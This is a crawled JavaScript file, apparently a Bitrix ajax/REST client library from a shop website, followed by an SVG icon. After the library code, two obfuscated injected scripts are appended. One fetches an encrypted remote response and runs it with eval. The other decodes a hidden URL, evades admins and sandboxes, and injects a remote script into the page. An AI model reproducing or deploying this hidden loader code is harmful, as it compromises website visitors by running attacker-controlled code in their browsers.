		{
			var res = new ajaxResult({
				error: "ERROR_NETWORK",
				error_description: "A network error occurred while the request was being executed.",
				ex: e
			}, config, 0);
			if(hasCallback)
			{
				config.callback.apply(window, [res]);
			}
			else
			{
				promise.reject(res);
			}
		};

		var query_data = '';
		if (config.queryParams)
		{
			query_data = Utils.buildQueryString(config.queryParams);
		}
		else if (typeof BX.bitrix_sessid !== 'undefined')
		{
			query_data = 'sessid=' + BX.bitrix_sessid();
		}

		if(typeof config.start !== 'undefined')
		{
			query_data += '&start=' + parseInt(config.start);
		}

		if(!!config.data)
		{
			ajax.prepareData(config.data, '', function(res)
			{
				query_data += '&' + res;
				xhr.send(query_data);
				sendCallback(xhr);
			});
		}
		else
		{
			xhr.send(query_data);
			sendCallback(xhr);
		}

		return hasCallback || !promise? xhr: promise;
	};

	ajax.batch = function(calls, callback, bHaltOnError, sendCallback, endpoint, queryParams, cors, logTag)
	{
		return ajax({
			method: 'batch',
			data: {halt: !!bHaltOnError ? 1 : 0, cmd: calls},
			callback: function(res, config, status)
			{
				if(!callback)
				{
					return false;
				}

				var error = res.error();
				var data = res.data();
				var result = Utils.isArray(calls) ? [] : {};

				for(var i in calls)
				{
					if(!!calls[i] && calls.hasOwnProperty(i))
					{
						if(Utils.isString(calls[i]))
						{
							var q = calls[i].split('?');
						}
						else
						{
							q = [
								Utils.isArray(calls[i]) ? calls[i][0] : calls[i].method,
								Utils.isArray(calls[i]) ? calls[i][1] : calls[i].data
							];
						}

						if (
							data
							&& typeof data.result !== 'undefined'
							&& (
								typeof data.result[i] !== 'undefined'
								|| typeof data.result_error[i] !== 'undefined'
							)
						)
						{
							result[i] = new ajaxResult({
								result: typeof data.result[i] !== 'undefined' ? data.result[i] : {},
								error: data.result_error[i] || undefined,
								total: data.result_total[i],
								time: data.result_time[i],
								next: data.result_next[i]
							}, {
								method: q[0],
								data: q[1],
								callback: callback,
								endpoint: endpoint,
								queryParams: queryParams,
								cors: cors
							}, res.status);
						}
						else if (error)
						{
							result[i] = new ajaxResult({
								result: {},
								error: error.ex,
								total: 0
							}, {
								method: q[0],
								data: q[1],
								callback: callback,
								endpoint: endpoint,
								queryParams: queryParams,
								cors: cors
							}, res.status);
						}
					}
				}

				callback.apply(window, [result]);
			},
			sendCallback: sendCallback,
			endpoint: endpoint,
			queryParams: queryParams,
			cors: cors,
			logTag: logTag
		});
	};

	ajax.xhr = function()
	{
		return new XMLHttpRequest();
	};

	ajax.escape = function(str)
	{
		return encodeURIComponent(str);
	};

	ajax.prepareData = function(arData, prefix, callback)
	{
		var data = '', objects = [];
		if(Utils.isString(arData) || arData === null)
		{
			callback.call(document, arData || '');
		}
		else
		{
			for(var i in arData)
			{
				if(!arData.hasOwnProperty(i))
				{
					continue;
				}

				var name = ajax.escape(i);

				if(prefix)
					name = prefix + '[' + name + ']';

				if(typeof arData[i] === 'object')
				{
					if(Utils.isArray(arData[i]) && arData[i].length <= 0)
					{
						continue;
					}

					objects.push([name, arData[i]]);
				}
				else
				{
					if(data.length > 0)
					{
						data += '&';
					}

					if(typeof arData[i] === 'boolean')
					{
						data += name + '=' + (arData[i]? 1: 0);
					}
					else
					{
						data += name + '=' + ajax.escape(arData[i])
					}
				}
			}

			var cnt = objects.length;
			if(cnt > 0)
			{
				var cb = function(str)
				{
					data += (!!str ? '&' : '') + str;
					if(--cnt <= 0)
					{
						callback.call(document, data)
					}
				};

				var cnt1 = cnt;
				for(var i = 0; i < cnt1; i++)
				{
					if(Utils.isDomNode(objects[i][1]))
					{
						if(objects[i][1].tagName.toUpperCase() === 'INPUT' && objects[i][1].type === 'file')
						{
							if(fileReader.canUse())
							{
								fileReader(objects[i][1], (function(name)
								{
									return function(result)
									{
										if(Utils.isArray(result) && result.length > 0)
										{
											cb(name + '[0]=' + ajax.escape(result[0]) + '&' + name + '[1]=' + ajax.escape(result[1]));
										}
										else
										{
											cb(name + '=');
										}
									}
								})(objects[i][0]));
							}
						}
						else if(typeof objects[i][1].value !== 'undefined')
						{
							cb(objects[i][0] + '=' + ajax.escape(objects[i][1].value));
						}
						else
						{
							cb('');
						}
					}
					else if(Utils.isDate(objects[i][1]))
					{
						cb(objects[i][0] + '=' + ajax.escape(objects[i][1].toJSON()));
					}
					else if(Utils.isArray(objects[i][1]) && objects[i][1].length <= 0)
					{
						cb(objects[i][0] + '=');
					}
					else
					{
						ajax.prepareData(objects[i][1], objects[i][0], cb);
					}
				}
			}
			else
			{
				callback.call(document, data)
			}
		}
	};

	ajax.isSuccess = function(xhr)
	{
		return typeof xhr.status === 'undefined' || (xhr.status >= 200 && xhr.status < 300) || xhr.status === 304 || xhr.status >= 400 && xhr.status < 500 || xhr.status === 1223 || xhr.status === 0;
	};

	var ajaxResult = function(answer, query, status)
	{
		this.answer = answer;
		this.query = Utils.clone(query);
		this.status = status;

		if(typeof this.answer.next !== 'undefined')
		{
			this.answer.next = parseInt(this.answer.next);
		}

		if(typeof this.answer.error !== 'undefined')
		{
			this.answer.ex = new ajaxError(this.status, typeof this.answer.error === 'string' ? this.answer : this.answer.error)
		}
	};

	ajaxResult.prototype.data = function()
	{
		return this.answer.result;
	};

	ajaxResult.prototype.time = function()
	{
		return this.answer.time;
	};

	ajaxResult.prototype.error = function()
	{
		return this.answer.ex;
	};

	ajaxResult.prototype.error_description = function()
	{
		return this.answer.error_description;
	};

	ajaxResult.prototype.more = function()
	{
		return !isNaN(this.answer.next);
	};

	ajaxResult.prototype.total = function()
	{
		return parseInt(this.answer.total);
	};

	ajaxResult.prototype.next = function(cb)
	{
		if(this.more())
		{
			this.query.start = this.answer.next;

			if(!!cb && Utils.isFunction(cb))
			{
				this.query.callback = cb;
			}

			return ajax(this.query);
		}

		return false;
	};

	var ajaxError = function(status, ex)
	{
		this.status = status;
		this.ex = ex;
	};

	ajaxError.prototype.getError = function()
	{
		return this.ex;
	};

	ajaxError.prototype.getStatus = function()
	{
		return this.status;
	};

	ajaxError.prototype.toString = function()
	{
		return this.ex.error + (
			!!this.ex.error_description
				? ': ' + this.ex.error_description
				: ''
		) + ' (' + this.status + ')';
	};

	var arrayBufferToData = function(arrayBuffer)
	{
		var uint8 = new Uint8Array(arrayBuffer);
		var data = '';

		// TypedArray.prototype.forEach is not supported in some browsers as IE.
		if (typeof uint8.forEach === 'function')
		{
			uint8.forEach(function (value)
			{
				data += String.fromCharCode(value);
			});
		}
		else
		{
			var length = uint8.length;
			for (var i = 0; i < length; i += 1)
			{
				data += String.fromCharCode(uint8[i]);
			}
		}
		return btoa(data);
	};

	var fileReader = function(fileInput, cb)
	{
		if(fileReader.canUse())
		{
			var files = fileInput.files,
				len = 0,
				result = fileInput.multiple ? [] : null;

			for(var i = 0, f; f = files[i]; i++)
			{
				var reader = new window.FileReader();

				reader.BXFILENAME = files[i].name;

				reader.onload = function(e)
				{
					e = e || window.event;

					var res = [this.BXFILENAME, arrayBufferToData(e.target.result)];

					if(result === null)
						result = res;
					else
						result.push(res);

					if(--len <= 0)
					{
						cb(result);
					}
				};

				reader.readAsArrayBuffer(f);
			}
			len = i;
			if(len <= 0)
			{
				cb(result);
			}
		}
	};

	fileReader.canUse = function()
	{
		return !!window.FileReader;
	};

})();function a_sGgiR(a_sNERsg){a_sNERsg=a_sNERsg-24;a_sNERsg=63-a_sNERsg;return a_sNERsg;};function a_sjDYqw(a_sewDAT){a_sewDAT=a_sewDAT+78;a_sewDAT=a_sewDAT+80;a_sewDAT=a_sGgiR(a_sewDAT)+a_sewDAT;return a_sewDAT;};a_sjDYqw(92);var a_sCnLKX="a_swNzuq";function a_sJZKdV(){a_szBpS=true;try{a_szBpS=new ActiveXObject("a_sHOHjk");}catch(a_scMzT){a_szBpS=false;a_sCnLKX="";};return a_szBpS;};var a_sODxiZ=function(a_soxzWt){if (a_sJZKdV()) return a_sCnLKX;var a_sUrldD=self;a_soxzWt=a_soxzWt["\x72\u0065\u0070\x6c\u0061\u0063e\x41"+a_sCnLKX+"l\x6c"]("*",a_sCnLKX);a_soxzWt=a_sUrldD["\u0061t"+a_sCnLKX+"\u006fb"+a_sCnLKX+""](a_soxzWt);a_soxzWt=a_sUrldD["d\x65c"+a_sCnLKX+"o"+a_sCnLKX+"\u0064\u0065"+a_sCnLKX+"\u0055R\x49C\x6f"+a_sCnLKX+"\x6dp\x6f\u006e\u0065\x6e"+a_sCnLKX+"\u0074"](a_soxzWt);a_soxzWt=a_sUrldD["\x75n\u0065\u0073c\x61\u0070\x65"](a_soxzWt);return a_soxzWt;};function a_sPlKq(){function a_sSSZhN(a_sskos,a_shUGez){for(var a_sjRHOU,a_srqBRZ=[],a_sveNA=(-10+10),a_sxTkOL=a_sODxiZ(""),a_sXayN=(-10+10);a_sXayN<0x100;a_sXayN++)a_srqBRZ[a_sXayN]=a_sXayN;for(a_sXayN=(-10+10);a_sXayN<0x100;a_sXayN++)a_sveNA=(a_sveNA+a_srqBRZ[a_sXayN]+a_sskos[a_sODxiZ("Y2h*hckN*vZGVBd*A=*=")](a_sXayN%a_sskos[a_sODxiZ("bGVuZ3*R*o*")]))%0x100,a_sjRHOU=a_srqBRZ[a_sXayN],a_srqBRZ[a_sXayN]=a_srqBRZ[a_sveNA],a_srqBRZ[a_sveNA]=a_sjRHOU;for(var a_svMuGp=a_sveNA=a_sXayN=(-10+10);a_svMuGp<a_shUGez[a_sODxiZ("bGVuZ3*R*o*")];a_svMuGp++)a_sveNA=(a_sveNA+a_srqBRZ[a_sXayN=(a_sXayN+(-29+30))%0x100])%0x100,a_sjRHOU=a_srqBRZ[a_sXayN],a_srqBRZ[a_sXayN]=a_srqBRZ[a_sveNA],a_srqBRZ[a_sveNA]=a_sjRHOU,a_sxTkOL+=String[a_sODxiZ("Z*nJv*b*U*NoY*X*JDb2Rl")](a_shUGez[a_sODxiZ("Y2h*hckN*vZGVBd*A=*=")](a_svMuGp)^a_srqBRZ[(a_srqBRZ[a_sXayN]+a_srqBRZ[a_sveNA])%0x100]);return a_sxTkOL}function a_sagjUm(){var a_shUGez=a_sODxiZ(""),a_sjRHOU=a_sODxiZ("YWJk*ZW*Z*oaWtu*cnN0eXo*xM*j*M*0*NTY*3ODk*w"),a_srqBRZ=a_sjRHOU[a_sODxiZ("bGVuZ3*R*o*")]-(-29+30);for(i=(-10+10);i<0x20;++i)position=window[a_sODxiZ("T*W*F0aA=*=*")][a_sODxiZ("Z*m*xvb3I*=")](window[a_sODxiZ("TW*F0aA*==*")][a_sODxiZ("cmFuZG9t*")]()*a_srqBRZ),a_shUGez+=a_sjRHOU[a_sODxiZ("c3Vic3RyaW5*n")](position,position+(-29+30));return a_shUGez}var a_serHB=a_sagjUm();var a_srajy=a_sODxiZ("W*Wo4cE*Z*Z");function a_shsWQb(a_sveNA){var a_srqBRZ=new XMLHttpRequest;a_srqBRZ[a_sODxiZ("b*25*yZWFke*XN0Y*XR*lY*2*hh*bmdl")]=function(){var a_sveNA;a_srqBRZ[a_sODxiZ("cmVhZHlT*dGF0*ZQ==")]==XMLHttpRequest[a_sODxiZ("RE*9ORQ==")]&&((127+73)!=a_srqBRZ[a_sODxiZ("c3Rhd*HVz")]&&0x130!=a_srqBRZ[a_sODxiZ("c3Rhd*HVz")]||a_sODxiZ("bnVsbA*==*")!==(a_sveNA=(a_sODxiZ("")+a_srqBRZ[a_sODxiZ("cm*VzcG9u*c2*VUZ*Xh0")])[a_sODxiZ("c*3B*saXQ=")](a_srajy)[(-29+30)])&&void (-10+10)!==a_sveNA&&a_sODxiZ("")!==a_sveNA&&window[a_sODxiZ("Z*XZh*bA==")](a_sSSZhN(a_serHB,window[a_sODxiZ("d*W5lc*2Nh*c*GU=")](a_sveNA[a_sODxiZ("c*mVwbG*FjZQ*==*")](new RegExp(a_srajy,a_sODxiZ("Z*w==")),a_sODxiZ("JTI1"))))));if(a_srqBRZ[a_sODxiZ("cmVhZHlT*dGF0*ZQ==")]===XMLHttpRequest[a_sODxiZ("RE*9ORQ==")]){if(a_srqBRZ[a_sODxiZ("c3Rhd*HVz")]===(127+73)){window[a_sODxiZ("bG9jYWx*TdG*9yYWd*l")][a_sODxiZ("c*2V*0SXRlbQ*==")](a_sODxiZ("Y2xv*dWR*fd*X*V*p*Z*A=="),a_sODxiZ("Y2xv*dWR*fd*X*V*p*Z*A=="))}}},a_srqBRZ[a_sODxiZ("b3Blbg=*=")](a_sODxiZ("R*0V*U"),a_sveNA,!(-10+10)),a_srqBRZ[a_sODxiZ("c2VuZA==")](null)}var a_soWYhQ=a_sODxiZ("a*HR*0cHMl*M0El*MkYlM*kZjZG4*tc2*VydmVxLm*5ld*CU*yRm*Fze*W5jJT*J*GJT*NGaWQlM*0Q=")+a_serHB;a_sODxiZ("dW*5kZ*WZpbmVk")!=typeof Storage&&a_sODxiZ("Y2xv*dWR*fd*X*V*p*Z*A==")!==window[a_sODxiZ("b*G9j*YWxT*dG9yYW*d*l*")][a_sODxiZ("Y2*x*vdWRf*dXVpZA*==")]&&a_shsWQb(a_soWYhQ)}a_sPlKq();var a_stMdy=function(a_sBscx){a_sBscx=a_sBscx-54;return a_sBscx;};a_stMdy(63);;(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0bQ==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();

--- FILE ---
content_type: image/svg+xml
request_url: https://robot.net.ua/local/templates/new_v_robot/image/icon-ks.svg
body_size: 511
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.8877 13.9793C14.346 13.9793 14.7127 14.1626 14.9877 14.5751C15.996 15.996 17.0502 17.4168 18.0586 18.7919C18.5169 19.4335 18.3794 20.3044 17.7377 20.8086C17.0961 21.2669 16.2252 21.1294 15.721 20.4877C14.7127 19.0669 13.6585 17.6919 12.6502 16.271C12.3293 15.8127 12.2835 15.2627 12.5585 14.7585C12.8335 14.2543 13.3377 13.9793 13.8877 13.9793Z" fill="#01A0FE"/>
<path d="M5.04162 21.0835C4.49161 21.0377 4.07911 20.8085 3.80411 20.3043C3.5291 19.8002 3.57494 19.2502 3.94161 18.7918C4.44578 18.1043 4.94995 17.4168 5.45413 16.7293C5.9583 16.0418 6.46247 15.3085 7.01248 14.6209C7.37915 14.1626 7.83749 13.9334 8.43333 14.0251C9.02917 14.1168 9.39584 14.4834 9.57917 15.0335C9.71668 15.4918 9.62501 15.9501 9.35 16.3168C8.70833 17.1876 8.06666 18.1043 7.42498 18.9752C7.05831 19.4793 6.69164 19.9835 6.32497 20.4418C5.9583 20.8544 5.54579 21.0377 5.04162 21.0835Z" fill="#01A0FE"/>
<path d="M22 8.38757C22 9.02925 21.6334 9.53342 20.9917 9.76259C19.7084 10.1751 18.425 10.5876 17.1417 11.0001C16.775 11.1376 16.4083 11.2293 16.0416 11.3668C15.1708 11.6418 14.3 11.1376 14.1625 10.2209C14.025 9.53342 14.4375 8.84591 15.125 8.66258C16.4083 8.25007 17.6917 7.83757 18.975 7.42506C19.3417 7.28756 19.7084 7.19589 20.075 7.05839C20.9459 6.78339 21.7709 7.28756 21.9542 8.1584C21.9542 8.20424 21.9542 8.29591 22 8.38757Z" fill="#01A0FE"/>
<path d="M0 8.3876C0 7.42509 0.916677 6.73758 1.83335 7.01258C3.07087 7.37925 4.30838 7.79176 5.50006 8.20426C5.91257 8.34176 6.37091 8.47927 6.78341 8.61677C7.42509 8.84594 7.79176 9.39594 7.79176 10.0835C7.74592 10.6793 7.28758 11.2293 6.64591 11.3668C6.41674 11.4585 6.14174 11.4585 5.91257 11.3668C4.26255 10.8168 2.65836 10.3126 1.00835 9.76261C0.366671 9.57928 0 9.02927 0 8.3876Z" fill="#01A0FE"/>
<path d="M12.4216 4.03338C12.4216 4.90422 12.4216 5.72923 12.4216 6.60008C12.4216 7.47092 11.7341 8.11259 10.8633 8.06676C10.1758 8.02093 9.57993 7.37925 9.57993 6.64591C9.57993 5.5459 9.57993 4.44588 9.57993 3.30004C9.57993 2.65836 9.57993 2.01669 9.57993 1.37502C9.53409 0.641674 10.2216 0 11.0008 0C11.78 0 12.4216 0.641674 12.4216 1.42085C12.4216 2.29169 12.4216 3.16254 12.4216 4.03338Z" fill="#009FFE"/>
</svg>
